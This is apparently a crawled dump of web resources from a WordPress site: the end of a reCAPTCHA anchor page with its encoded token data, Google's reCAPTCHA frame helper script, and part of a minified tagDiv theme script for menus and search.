m8KVw5VlJMOFw4nCi8OaaMK7wrp4w6xzwqhvwp7DssObw6o7w6nCs3/Dl3V7w6/Dv0jCsClhWkbDpHzDgcKQwovDqinCuMKSwpLChxvDscOAXcOmwo/Cj8KpRAdmwoLDmsOzQwLDoFdrw7vDmykewognc2vDqDp0w7EoOizDli7Cu0LCg153PHEfFMO4wo5+HsKpTifDgcOxw47Dt8OfY8KvO8KHwofCnnjDn8OKMXM0w6HDqwXDrsKWHMOJR8Ojw4TDkcKqUcK5w5zCm8OZT8OIw4rCscKNwrnCvsOERmh0wo/DgyDCv8K9wp9Db8O0wpBeJcObKcOlMhTCgsOyMsO6UMOxwrAeHsKTwpnDlzckwp4IURN7L8KtSCrCnwACQsOdH8K7w4LDiXTClwTDozoGw7fCrDo6w6PCtzByFRrDucO1w60Pw6VQFA/CpFdBw4XCkHsiHXLDusOZw7DDn3VhRMKYw5c/w5TCgsK9wqHDpMOVM8KCwqAHKMOWScKfSMOtPXEkwoXDhcKjPMKVJwIFLsO/AC3Dq8Obwo58VDzCkF/Djh3DpcO6w4vDrFrCpQLChsKVwr4rw5AHw6QJwrzCvMKrwpTCuj4Ew6Nsf0vDq8KAwqxLY1wpdDhnZ0fDlMOUXQg8BR8KTMO/[base64]/[base64]/ecOeP8OgNSrCtg5wIcKpDg7CrkXDn2Ebwo5KQk3Cqw8iw7gRaiDDskzDhcKWSgjDkAzDskjDqcOBLxYgGHEcwpRuw5Npwo8gNhVFw6zDscKVw7HDo2MewqoPw47DvMOcw6J3w5bDncOgIl4vwr8KNwh5w7TCkWh4L8OPw67Cug98blfDsn53woPDlUlhw6/DusKvZxE6Xz7ClGDCmygaNAJcwoQjwpokHcOUw6zCgMKsXV42woVNfhvCmcOewqo5wqFjwozCgHDCrsK/Jh/CrBthVMOgP1rDhCtCUsK9w7lPI39/eMOiw6FVBcKdO8O7QHlcEEnCjMO7YMKcWlDCrMOoAAjCliTCnxgCw7LDvjYXCMOJwqvDvnIvWSt2w5XDgMOvQyErO8KQPsKbw5nDpVfDr8O9KcOpw7hZw5XCh8K7w7rDmXDCnl/[base64]/[base64]/CusKpaMKyCV/CiR3CuRY9VMKhw5/DksO7w6Nww5cfKsKiwoxnNBfDvwFGBcOwAsKddyUSw71yBMOsXcOhw5DCk8KFw4dSSTzClMOXwp3CnlPDjj/DucK7MMKDw7/Dum/[base64]/DksKlworDv1nDsMKkwobDsk3Dh8OLw7TCgAs7w4kxw4N5w5IYYHopRcKJw6EPwpTDkcOEwovDrMOzenDCqMOoVStmAsKHa8OrDcOnw5F6TcK4wr9PUgbDocOOw7HCkTRSw5fCoADCnl/Cui5Pe0kpwpXDrFHCmMKvdcOewr4FJsKlNcOfwr3Cn1hBT2YfKsK+wqNewoQ+wpVdw4jChwTCt8OgwrNww5DCgRshw4csLcOTG1fDv8KRw5PDhVDDgMK9w7vCkTlXwrh/wp4zwrJaw4QnFMKDXmnDvRvCl8OOeiLDqsO3w7/[base64]/CpHMkJxRPJhvCvMOEwooRwpR/w6kqPMONBMKVw5oPwqgRQDvDl8OMw7Fjw5zCmjF3wrsFd8K6w67Dt8KKasKzNAbDucONwovCrDxDXDU1w4s+SsKJW8K/[base64]/ClBoMwr1XGsOkOcKxw7jDv8OwwqdGwrLDkRzCgsK+w5HCnWYpw5TCnMK3wo9fwpZUGcOcw6YcA8OFZmE1wqvCs8KEw4BhwqNAwrDCtMKrb8OPFcOEGsKKRMK/w68yZFXDtTHDisOqwo81esK6f8KTeR/DisK0wqgewrLCsT7DnVfCosKVw4hXw4QEbMKwwp/DnMO/LsKnKMOdwr/Di2Asw6lndztkwpo1wrAOwpYVZg4HwrrCuBURPMKswopaw77Dr1/DrAtPWCDDox7Ct8KIwo1xwozDgyXDi8Ktw7rCrcOXe3kEwqLCqsKiDMOPw6LCgU3CvE7CicKdw7nDmcK/ElzDgE/CmgrDhMKMWMO9ZllKVXYPw43CjThaw6zDnMOqZsOjw6LDlUxuw4B5dMKfwoIFOi5gHivCqVDClV5jbsOIw4ReccOSwq4vfCbCv2Epw7jDpsKuCMKgU8OGM8Ogw4XCn8Knw5MTwq1wcMKsK0TDhmVSw5HDmyDDlD0Aw6Y9PMOsw4w+wqHCocK5wpN/aUUtwoXDssKdXX7DmcOUSsKlw6thw4RPKMOUK8OwIsKsw4cncsO3UBDCjmAJYVUhw4LDtmUEwoHDicK+acKpbMOywqrDuMOONWnCicOMAn0xw7fCmcOACMKuDVzDj8KXXw3CocKywoN/wpFrwqjDj8KoRXp0MsO5eEDCiTNxG8K9LRHCr8KrwpNhZhPCsXbCqHTChyjDqywAw6Naw63CgyPCujRtQ8OyWSoBw43CpMKyMHnDiG3CosODw5wMwqQfw6wsaSDCoRfCrsKpw614wqgEakQmw4xBDcOvVsO8fsOpwq1mw53DgC02w6DDkcK3GC/CtMKywqU2wqPCk8KbBcOhdmLCjQfDtD7Cu0LClxDDoHBTwodxwoDDucOqw5oawqglEcONBw1ww4bCg8OUw7nDkEJOw4Ifw73DrMOIw6NxLX3ClcKQW8O8w4M/w47CqcO7FMO1E1hpw74THEJjw5vDv0jCpxHCjMKpw7ARK3vDscKwC8OlwptSI2XDncKeOMKNw7vCnsO0R8KhNi4TacOiCTEowovDv8OQMcKyw7RDIMOrJhAtYGALwqtMM8Onw7PCqkvDmwTDgHJZwr/Dv8OqwrPDuMO4U8ObGAUMw6cYw50IIsKDw7M4ezEuw7VNZXwxMsOww7/[base64]/CvyLCnMKgM1cFGsONOz4ewo86dlIgCXkYah4OE8KzVMOETMO0AQvCkg3DqHlnwokOEBESwrDDusKtw6LDicK/VC7Dt19swoxgw55gZcKAcHHDjE9pSsOQGsKlw5jDl8Kqc1dlEsOTa0NTw7XCkmQzNUQOfgpmQVA8VcO7b8KwwoAjH8OpKMOjNMKtIMO4McOkOsKOacKAw4RVw4Y8SMOCwplwdTJDA3pBYMKTOG0UFg50w5/DkcOfw607w5V+w6xtwoJDLVRkbWDDosKhw4IGGkzCj8O1d8Kaw4DDpMKrZcKAW0bDmm3CinghwoXCl8KEUyHCm8KDfcOYwp0Aw5bDmBlOwrl0IEAwwoDDp3LCs8OxEcOAw4TDpMOPwoLCoQbDhsKeCsO/wrsuw7XDs8KDw4rDhcKabcKkfmhzSsKSdSbDsjPDsMKrKcObwobDlcO4Zx42woLCisO3woEow4LCiijDvsO0w4vDu8Oqw5vCrsOxw51rLStYYTjDsW92w68gwo9dEVZDM3DCjcOBwoDCn3vDrcKrIV3DhjrCr8K/BcKwI1rDlMO/[base64]/M8Kfw7Zkwo5WwopWw4VRJggJwo/[base64]/LFXCr2ABKsKNTEZvw7VbKgkow6PDtcKtGWs4wqJUwqJxw4A1fcOHSsOcwovCjsKxwpzCl8ORw4cVwp/CkAthwqfDkB/DpMKsOTDDl0rDtsO4ccOkAycHwpYrw4tNe3bCgx5twr8cw75VNF4gS8OOBcOjS8KbIMOdw6Naw5fCisOvAnzCkSVzwokIV8K6w4/DnXw7VHLCoCDDh19Mw4XCihYPS8O8EgPCr3bCgTtNPxfDoMOMw4JEUcKMJsK/w5B2wr8IwqshL2Jtwp/Ds8OiwovCr2cYwofCqG5RBzNTeMOdwrHDtjjDsmoZw63DoQsyGkEGPMK6NV/DlsODwpnDo8K/OlTDhCAzD8Kbw514QS/CkMOxwqJtGxI4JsOywpvDhQLDt8KpwptRVUbDhGoCwrBzwpxdXMOhCxHDswHDucOkwrtnw6FXBCLDuMKuY2jDksODw6bCjsKKUTN/L8Kkwq/DlT8NKxQBwrZJGnXDjCzChCdzDsO8w5cgwqTCvXfDjQfCij/DtxfCmXbDpsOgdcKCX30Hw6gCRC9jw4EDw5gjN8OQPi8mQEsbIyUswqPCm2zDjSrCv8OBw5kPwpg+w77DqsKYw4JsZsOlwq3Dg8OMLgrCgFTDocKVw7ocwrMAw5YXLHvCp0Blw6JUWx/Ct8ORPsOHRWvCnj0xMsO2w4A7L0sCHMOBw6bCoCIrwrbDnsObw57DksO2QCdiW8K6wprCkMOnAT/CvcOow47CmgnDvMKvwrfCtMK+w68WIBDDocKAV8OVDSfCh8KawrbClBMRwoPDlXwjwoXCoSQdwpzDusKJwr9rwr45wrDDlsOHasOLwpvCsAM5w5U4wp9tw5/[base64]/w5Rpw4JSwr8TasOBJsK+w59qTjRKw49swpPClcOXZMObTSPCrsOQw79BwqTDiMK4WMOZwpDDhMOvwpwrw6/Ch8O/FmXDrWkVwoHDosOrQFRJXcOCWE3DusKkw7lwwrbDt8ONwq1LwrzDlGwPw6Rmwotiwr4QWmPCj03ClT3Cr2zCp8KFWWbCvRITYMKKDzbCgMOkwpcMDh08T1VaYcO6wqHClsKhAHrCtmMKUHBEIm/[base64]/[base64]/Cq8OtPcK1SDUaSn8Kw4TCuihtwprCh8OVwrZKwo5Owr3CtBDCkcOUQsKAwoFNWGEtCcO0wpYpw4jCnMO8wopxB8K2AsKgW0PDscOQw63DnRbCnsKIcMOpIMOAJG9yUDQmwoFWw7low6fDqB/CtDcVAsOoOWnCsiwBH8ORwrvCqlhHwoHCsjNIb1nCmmjDuDVuw6x4D8OrYSgswpcEFEllwqHCrU7DlMOCw4F2GMOqAMOBPsKUw4sdKcK9w57DpMOOf8Kvw4vCvMO0DBLDrMKNw7gjM1TCsmPDnzheF8OSWwgkw4PClz/DjcOHTkPCtXdBw4FQwo/CsMKiwqXCnsKcKH/[base64]/CqU55w78jw6wzw7EuwrzCs8KnLzLDqMK6wpsuwr3Dnm0Nw6F/[base64]/CqFxKEMKnaMOww7kEw7E7wpE2NTfCqMKwcSTDrMK3MMKOw6lPw45PLMKiw73CkMOpwqLDlDfDj8Ksw5DCncKzan3CkFsuMMOjwq3DhMO1wrhEDyAfDxjCuwV5wpfDiWAHw5HCuMOBw4bCo8Oawo/DtVHCocOow4PCuTLCpQfCncOSBCd/wppJTEHCt8Omw6fCkFfDvVrDuMOQOCVrwpg8w5kYUyYNUXQJcyZuEMKvGcOeN8Kiwo/Dpw7CnMOWwqIAbR1RIn/CkH8Aw7DCqMO2w5jDpWs5wqjDuC1ew6jCnBlSw58Sc8K8wodYEsKWw4UZbz8Nw67DmnF6LDRzZMKzwrcdbBFxJcKxYybDlcKwLEnCocKnMsOFAHzDjsKPw6dWQcKBw6ZCwoPDq1Z/[base64]/dGUfw6DCj8KIYG/DqcOmw7YUw77DisKxw6NqfmTDuMKPDQ/ChcKowpJec1J/[base64]/wrnDgVY7w6zCp0PCiMK6K3DDncOBAWtlYXcTBsKowpfDrybCvMOjw5LDpXfDvsOtTg/DljRMw6dDw55qwqbCssKzw5tWJMKbGiTCui7DuTPCiDjCmltqw7rDv8KwFhQLw4UjasOZwp4KXsKqXiJcE8OSLcOnG8KswrDCokrCknoIEsOcIR7CisKqwrjDnzZ/[base64]/DlsOaccO5TlMXUT0GFMKzwo3CjiAJw7zCom3Cg1TCilpHw6TDnMKcw64zKmlnwpPCpATDuMOQA3wOwrZmbcKHwqEvwrd/w5vDnG7DgFUDwoE9wroKw6rDj8OSwo/DlsKOw7F6acKEw7PChw7DncOQS3/DpWrDscOBERrCj8KJQ3fCnsOdwpI1EDw2w7LDikAbDsO1acObw5rCpDnCscOlfMOwwoDCg1V9AVTCvCvDtcOYwqwHwrvDl8K2wrjDlmfDgMKow4rDqh8twq/DpwPDjcKFXhJXFkXDtMO0PHrDg8KBwpdzwpXCuhlXwohyw4rDjy3CsMOBwr/[base64]/DtUzDrj/DtnZDw4QBwpYNwoLCsih2wrfDnBctJcOEwr0uwrfCh8KbwoYcwpUlL8KOQ0jCgEB0PcKZcxh5wprCn8OmPsOwNWNyw69ISMOJCcKTw6p2w6XCnsOZSSMNw6k5w7jCrQ7CgcOidcOKFR/Di8OWwp0Uw4cZw6/DmkrDrVdow7YYKmTDsxEROMOkwrzDo3Axw4LCj8OBbhIxwq/CkcOUw4PDtsOqahtKwr8kwp7DuhoSFxPCgxPCp8ORwonCjgRZDcKCAsOqwqjDnHbCunDCjMKABWo8w51jSG3DpMOpcsOTw6vDoEzChsK2w5wlQFF/w7/Cv8Ogw7MTw6TDpTXDlnHChGFzw4LDv8Kjwo/DisKAwrDCiiATwrIVTcKwEUDDoxDDtUwPwqArPXgdOsKDwpZPXlYQelzCsSHChcKqF8KBbnzCjg8ywpVqwrPChENjw6oIQTPCm8KawoVaw5DCjcOBfWMzwonCscKEw5F4DsOHw6gaw7TCv8OXw6Yuw74Jw5TCiMOULgnDkDTCpMK/bkdLwqx/KXPCrcKrLsKmw7p8w5taw5LCjMK2w71xwoPDtMOqw7jCiVNYTVXCgsKRwobCtEt5w4NswrjClnskwrvCpnTDgcK5w7Jdw6XDt8Orw6NWfsOfIcOwwo3DosOvwrBHVjoaw6BEw6/CuCfDl2M1GWcSClHDr8KPUcKew7paJcODCMK4CThiQ8OWFgQLwrhqw7YeQ8KTCMOcwqbCpybCjSNUR8Olwr/Dj0AxQMKoJMOOWEErw5nDv8OTOmvDmcK5wpM8BT/[base64]/[base64]/w4knw7zDlsK0w598w77DmBkAw77DqiDCvWrDqsKpwp1bw6LDi8OFwrpbw4PClcOYwqvDgsOWTMKoISDDnRd3wr/Dn8KOwolKwpXDr8Oew5EXNC/[base64]/DjnnDonrCjMOXGsKGwpoaSwsJwpM4V0EDw63Cn8KVw4HDmMKGwpDDpsKXwqJSeMOmw4bCh8Oew6s+STTDn3YsKnYlwpxvw5hqw7LCg1bDqjgoMiPCnMOMWVXDkQ/[base64]/IsOwR8O6wqcqwrTDpsKMfXzDsMKfw7jDoTEvwrMRBcKWwqdtGVvCkMKIBGQdw5PCuXpnwrHDpHTChxHDhD7CviNowoPDk8KAwrfCnsKCwqNqYcOzZsKXbcKfCkXDqsKRdAZjwrfChm9nwoNAfHgZY1cww4TDlcO0wpLCosOowrd+w4FIPzsQw5t9Xz/DjcOIw53DjcKNw7LDqQTDtGMvw5/CvsKOOsOJZQXDpX/Dr3TCiMK1bREJcEvCgXbDr8K0wr9LV3t+w5rDs2cCRFjDsnnDtSNUdQLCt8KMacOFcEpHwpJjOsK0w5sQDU8odMK0w5/Cg8KYVwxYw5vCp8O1AWkjb8OJMMKRb3TCmUcGwr/[base64]/Dv8KZMzZzw5MMGzcdw6PDoXLCv2LDssORw4seVX7CsAxpw6HCvEPDmMK8asKCIsKdej/CtMKBdW3Di3IvVMK/ccObw6Yzw6t7PmtfwqF9w70VbcOtG8Krw5IlD8O/w4fCjsKbDzECw5g6w6XDgj1Zw6/CrMO3G2vCncKQw6oUYMOADsKJw5DDkMOyB8KTUwdWwpQuHMOmVsKPw7nDnC9ywp41MwJlwrXDhcKVCsOxwp0gw7jDj8O0wo3CrztbPcKMSsOjZD3DnUfDocOww7rCvsKZwrTDrsK7HmhHw6lJZAx+G8OKej/[base64]/DscOCwpDDhcOSU8OGw5/CrMK6w63DuXU2w6Uww4EQPlMTfApMworDimfDgWbCryTDmRzDtkrDozLDncOww548L1TDgF1iBsKlwq8YwpTCqcOrwrwnwrgeJ8OYYMKLwrlEH8KowrrCucK/w6Zhw4Uqw6wywoITFcOwwpJvNDTCsARtw4vDsSHCssOwwpMtDXzCpSRuwoBnwpszO8OPcsOAwqwkw756wq5aw4RuRU/DpgrDnSfDvnVCw5DDkcKVecOYw4/Ds8OOwqXDiMK5wqnDh8KQw7jDiMOoHT5QWERRwpnCjTJDRsKZMsOKNcKawrgvwoLDsgB3woQkwrh+wotEdm4Rw7YNfHgpR8KAJcOlYXQPw6bDpsOYw6zDsjcBL8KTWjLCqMOyK8K1Zg3CiMO8wowuKsOgdsOzw6cWYcKNQsK3w6htw6Jdw6/CjsOVwqDCkCTDrsKMw5B8eMKKPsKGOcKqTmXDq8OFQBdXTwkaw685wrnDh8O0wqUdw4fCoRMrw7DDocOnwovDi8KDwpvCmcKtNMOcGsKpbG49UMKBA8KbAMK5w5ouwrQgQy8wesOEw6c0VMKsw6bCosOiw7MEYSzCtcOVV8O0wo/DsH3Dg24Hwo03wqY3w6k3JcOca8KEw5gCHknDo3/CgE7Cu8O/[base64]/[base64]/Ct8KKdGLCu8K9SVvDvyPDt0rDmhDClsK1w4cmw4TCk1FmbGnDksOCYMKRw69AcknDkcK7Dz88woAlIQgbCWIjw5fCocK9wrVzwoDCqMOiHsOaG8KWETDDncKTfcOEXcOJw7Z+HAPCh8O5BMO7CcKawpVvCxl5wpnDsnppP8OQwqDDisKrwrptwq/[base64]/[base64]/Dm0DCjsOIwrLCjjbClMOPa8KjFyrDgDPCqXvDk8OXbnR4wpPCs8Oaw5dYEitvworDk1/Do8KHZxjCmcOCwqrClsKBwrvCnMKLwpMPwrnCgFbCgT/CiULDqMKsFCXDiMOnKsO8VMOiM2Ryw5DCvR7Dgyslw4XClcOewrVBM8OmAwBpUsOtw75twqLCgMOvQcKSVSsmwqfDtV3CrXYIMWTDmsO8w448w7tow6zDn2/[base64]/X8KcwonCnsKLwqvCs8O7LMKpwoRKSMODwq3CusKzwofDlsOgw7kaOsKdfMOkw7vDisKNw7lewo/DksOXFA8EPwFFw7RXanwOw5Q/w6cTH3XChsOxw7tswpJsdTbCmMO4ay/CjRAuw6nCg8KDUX7DuWAswqzDp8Krw6jDpMKCw4Aywr4OHkYAdMOww6nDgknCiGVkAB7DjsOqI8OHw6vDjMOzw7PCusK6wpXCpxZcw5xAWsKuF8ORw7fCpnAdwowjSsKyH8O9w4zDisO2wo9cfcKnw5cTKcKCQVR/w5LDt8K+wq3DugxkT39mEMKzwprDrGVswqZADsObwoM+G8K3w7zDvGNRwowewqhfwrYswpPDrmvCncK/Ji/CokPDisO6MVzDpsKSdxnCqMOCI0MEw7vCr33Cu8OyYMKcBTPCusKTw63DksKAwpvDnHAcaHR2X8KwUn0IwqN/VsKfwpglD1Jkw4nCiTsIARQpw6/ChMOfMsO6wq9qw59sw7kdwoXDhyF7PmlMfzkpC3nCjcKwdj0tfkvDhFfCixPDusOYYFZsH18iP8KawoHDsUNSI0M1w4LCp8K9CsO5w7gCUcOlPwUUFU3DpsKOATbClx9cR8Kqw5/CrcK3VMKuLcOLayHDp8OZwpTDpD7Do0ZkS8Kkwr3DqMOSw7pMw4EOw4PCoHnDmC9QA8ONwoTCm8KxLxJmR8Kzw6JjwqHDulXCgcKeT1wJw6I9wq1STsKBQhorYsOgW8OQw4PCggNGwph2wprDvUU3woJ8w6PDhMKXfcKhwq7DsTtxwrZpKxJ5w6DDo8KiwrzDnMK/BgvDvyHCnMOcRAw3b13CksKtf8KEWSI3GAgPSljCvMOqRSApSAluwoTDuX/DucOQwooew6bChUUSwos8wrZER3rDp8OLHcOUwoLDhcKnM8O4DMOZCgo7D3ZP\x22],null,[\x22conf\x22,null,\x226LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://digitalworldhub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lMIAjqUYsgGnPflewojhO2sZKskAc5NEVD7uGxMTA9E\\u003d\x22,1,0,null,1,1768684275915,0,0,[98,48,221,49],null,[78,12,29],\x22RC-phOQFpSTHNlniw\x22,null,null,null,null,null,\x220dAFcWeA4PgxdVcNTbl0P4yDTxitSfunX-YNJ1sHh9v2pq-JkYXXrBRARaHJJv2z1_1Mnid2X0K3hA3jbuCFlVcPLcNnIVFHxS7w\x22,1768767075886]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kpiPkDPsclNo9VGy_9LpKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768680677128');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551
body_size: 2925
content:
(function(){jQuery(document).ready(function(){jQuery("#wp-admin-bar-tdb_template_builder_disabled a").click(function(a){a.preventDefault();alert("Please select tagDiv Builder Template from the theme panel or set a default template. The current page/post uses a template that is not editable.")});jQuery("#wp-admin-bar-new-tdb_templates").hide()})})();var tdbMenu={};
(function(){tdbMenu={items:[],item:function(){this.blockUid="";this._outsideClickArea=this._mainMenu=this._itemsWithSubmenu=null;this._outsideClickExcludedAreas="";this._openMenuClass="tdb-hover";this._openMenuBodyClass="tdb-open-menu";this._is_initialized=this.isMegaMenuParentPos=this.isMegaMenuFull=this.inComposer=!1},init:function(){tdbMenu.items=[]},_initialize_item:function(a){if(!0!==a._is_initialized){tdbMenu._setHover(a);var b=0<jQuery("."+a.blockUid+"_rand").parents(".td-header-template-wrap").length;
window.tdb_globals.isAjax?b||(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)):(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer));a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbMenu.items.push(a);tdbMenu._initialize_item(a)},deleteItem:function(a){for(var b=0;b<tdbMenu.items.length;b++)if(tdbMenu.items[b].blockUid===
a)return tdbMenu.items.splice(b,1),!0;return!1},megaMenuFull:function(a,b){function e(){m=f.find(".tdb-menu .tdb-mega-menu ul");c=-d.left+"px";0<m.length&&m.attr("style","left:"+c+"; width: "+jQuery("body").outerWidth()+"px !important")}var f=a.jqueryObj,d,g,c,m;jQuery(window).resize(function(){setTimeout(function(){d=f.offset();g=d.left;e();b&&setInterval(function(){d=f.offset();d.left!==g&&(e(),g=d.left)},1E3)},500)});jQuery(window).resize()},megaMenuParentPos:function(a,b){function e(){c.show();
c.each(function(){jQuery(this).css("left","");m=jQuery(this).offset();k=m.left;0>k?jQuery(this).offset({left:0}):(h=jQuery(window).width()-(k+jQuery(this).outerWidth()),0>h&&jQuery(this).offset({left:jQuery(window).width()-jQuery(this).outerWidth()}))});c.hide()}var f=a.jqueryObj,d,g,c=f.find(".tdb-menu .tdb-mega-menu ul"),m,k,h;setTimeout(function(){jQuery(window).resize(function(){d=f.offset();g=d.left;e();b&&setInterval(function(){d=f.offset();d.left!==g&&(e(),g=d.left)},1E3)});jQuery(window).resize()},
60)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children("ul").first();if(0<a.length){var e=a.offset().left+a.width();e>b&&(a.parent().parent().hasClass("tdb-menu")?a.css("left","-"+(e-b)+"px"):a.addClass("reversed").css("left","-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,e,f){return Math.atan2(e-a,f-b)/Math.PI*180},_setHover:function(a){var b=a.jqueryObj.find(".tdb-menu");b.supersubs({minWidth:10,maxWidth:20,extraWidth:1,applyMin:!0});var e=b.find(".menu-item-has-children > a, .tdb-mega-menu > a");
e.parent().find("ul").first().css("display","none");if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(c){var b=e.parent(),d=jQuery("body");d.hasClass(a._openMenuBodyClass)&&!b.is(c.target)&&0===b.has(c.target).length&&(b.removeClass(a._openMenuClass),b.children("ul").hide(),d.removeClass(a._openMenuBodyClass))}),e.on("touchstart",function(c){c.preventDefault();c.stopPropagation();var b=jQuery(this);c=b.parent();var d=jQuery("body");c.hasClass(a._openMenuClass)?null!==b.attr("href")&&
"#"!==b.attr("href")?window.location.href=b.attr("href"):((c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu"))&&d.removeClass(a._openMenuBodyClass),c.removeClass(a._openMenuClass),c.find("ul").hide(),c.find("li").removeClass(a._openMenuClass)):(c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu")?(e.parent().removeClass(a._openMenuClass),e.parent().children("ul").hide()):(b=c.siblings(),b.removeClass(a._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(a._openMenuClass)),
c.addClass(a._openMenuClass),c.children("ul").show(),tdbMenu._getSubmenuPosition(c),d.addClass(a._openMenuBodyClass))});else{var f={},d,g=!0;b.on("mouseleave",function(){e.parent().removeClass(a._openMenuClass);e.parent().children("ul").hide();f={}});b.find(".menu-item").hover(function(){var c=jQuery(this),b="",k,h;if(c.hasClass("menu-item-has-children")||c.hasClass("tdb-mega-menu"))if(c.parent().hasClass("tdb-menu"))if(jQuery.isEmptyObject(f))c.addClass(a._openMenuClass),c.children("ul").show(),
f=c;else{if(c[0]!==f[0]){var l=h=k=0;var n=null;!0===g&&(g=!1,d=setTimeout(function(){e.parent().removeClass(a._openMenuClass);e.parent().children("ul").hide();c.addClass(a._openMenuClass);c.children("ul").show();f=c},400));c.on("mousemove",function(b){5<=k?(k=0,n=tdbMenu._getMouseAngleDirection(h,l,b.pageX,b.pageY),h=b.pageX,l=b.pageY):(k++,0===h&&0===l&&(h=b.pageX,l=b.pageY));null!==n&&(85<n||-85>n)&&(e.parent().removeClass(a._openMenuClass),e.parent().children("ul").hide(),c.addClass(a._openMenuClass),
c.children("ul").show(),c.off("mousemove"),clearTimeout(d),g=!0,f=c)})}}else b=c.siblings(),b.removeClass(a._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(a._openMenuClass),c.addClass(a._openMenuClass),c.children("ul").show(),tdbMenu._getSubmenuPosition(c);else c.parent().hasClass("tdb-menu")?jQuery.isEmptyObject(f)||(l=h=k=0,n=null,!0===g&&(g=!1,d=setTimeout(function(){e.parent().removeClass(a._openMenuClass);e.parent().children("ul").hide();f={}},400)),c.on("mousemove",function(b){5<=
k?(k=0,n=tdbMenu._getMouseAngleDirection(h,l,b.pageX,b.pageY),h=b.pageX,l=b.pageY):(k++,0===h&&0===l&&(h=b.pageX,l=b.pageY));null!==n&&(85<n||-85>n)&&(e.parent().removeClass(a._openMenuClass),e.parent().children("ul").hide(),c.off("mousemove"),clearTimeout(d),g=!0,f={})})):(f=c.parent(),b=c.siblings(),b.removeClass(a._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(a._openMenuClass))},function(){var a=jQuery(this);!1===g&&(clearTimeout(d),g=!0);a.off("mousemove")})}},unsetHover:function(a){null!==
a._itemsWithSubmenu&&a._itemsWithSubmenu.off();null!==a._outsideClickArea&&a._outsideClickArea.off()}}})();var tdbMenuItemPullDown={};
(function(){tdbMenuItemPullDown={init:function(){setTimeout(function(){jQuery(".tdb-menu-items-pulldown").each(function(a,b){var e=jQuery(b),f=e.parent().attr("id"),d=jQuery("."+f+"_rand"),g="";"none"!==d.css("max-width")&&(g=d.css("max-width"));if(d.hasClass("tdb-menu-items-in-more")){var c=e.find(".tdb-menu:first"),m=c.parents(".tdb-menu-items-pulldown:first"),k=[],h=new tdPullDown.item;if(void 0!==d.css("display")&&"inline-block"===d.css("display")){var l=d.closest(".vc_column_container");m=l;
d="";d=0!==l.find(".tdc-elements").length?".tdc-elements":".wpb_wrapper";l.find(d+" > .td_block_wrap").each(function(){var a=.9*l.outerWidth(!0),b=jQuery(this).outerWidth(!0);if(jQuery(this).data("td-block-uid")!==f)if(b<a)k.push(jQuery(this));else return!1})}h.blockUid=f;h.horizontal_jquery_obj=c;h.vertical_jquery_obj=e.find(".tdb-menu-items-dropdown:first");h.horizontal_element_css_class="tdb-menu-item-button";h.horizontal_no_items_css_class="tdb-menu-items-empty";h.container_jquery_obj=m;h.horizontal_max_width=
g;h.excluded_jquery_elements=k;tdPullDown.add_item(h)}})},50)}}})();jQuery().ready(function(){tdbMenu.init()});jQuery(window).load(function(){tdbMenuItemPullDown.init()});var tdbSearch={};
(function(){tdbSearch={items:[],init:function(){tdbSearch.items=[]},item:function(){this.jqueryObj=this.blockAtts=this.blockUid=void 0;this._is_search_open=!1;this._last_request_results_count=this._current_selection_index=0;this._first_down_up=!0;this._resultsLimit=void 0;this._openSearchFormClass="";this._is_initialized=this.isSearchFormFull=this.inComposer=!1},_initialize_item:function(a){if(!0!==a._is_initialized){jQuery(document).on("click",function(b){jQuery("."+a.blockUid+"_rand .tdb-head-search-form-input").get(0)!==
b.target&&!0===a._is_search_open&&tdbSearch.hide_search_box(a)});a.jqueryObj.find(".tdb-head-search-btn").on("click",function(b){b.preventDefault();b.stopPropagation();!0===a._is_search_open?tdbSearch.hide_search_box(a):tdbSearch.show_search_box(a)});a.jqueryObj.find(".tdb-head-search-form-input").keydown(function(b){if(b.which&&39===b.which||b.keyCode&&39===b.keyCode||b.which&&37===b.which||b.keyCode&&37===b.keyCode)tdbSearch.set_input_focus(a);else{if(b.which&&13===b.which||b.keyCode&&13===b.keyCode)return b=
